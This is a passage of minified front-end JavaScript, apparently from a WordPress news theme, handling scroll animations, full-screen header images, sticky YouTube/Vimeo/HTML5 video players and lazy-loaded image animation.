e=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,g,0,e,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-g,0,e,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),g=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(g);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=g;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),g=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(g);g.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;g=new tdBackstr.item;g.wrapper_image_jquery_obj=c;g.image_jquery_obj=f;tdBackstr.add_item(g);b.$article=a("#post-"+b.postId);b.backstrItem=g;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inModal=this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_isItemInModal:function(a){return a.inModal},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pauseModalPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInModal(a)&&tdShowVideo._pausePlayer(a)})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;a.closest(".tdm-popup-modal-wrap").length&&(b.inModal=!0);a=a.data("video_id")?a.data("video_id"):"";b.player=new YT.Player(this,{height:"720",width:"960",videoId:a,events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};jQuery(window).on("load",function(){"undefined"!==typeof window.tdYoutubePlayers&&tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], .tdm-popup-modal-wrap iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden||jQuery(".tdm-popup-modal-wrap .youtube-embed").length)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], iframe[src*="vimeo.com"]').length&&tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style","background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var g=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);g.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=!0,d=0;d<g.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var n=(new Date).getTime();tdAnimationStack.log("TIMER - started");var p=setInterval(function(){var d;if((new Date).getTime()-n>tdAnimationStack.max_waiting_for_init)for(clearInterval(p),d=0;d<g.length;d++)g[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),g[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<g.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(p),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 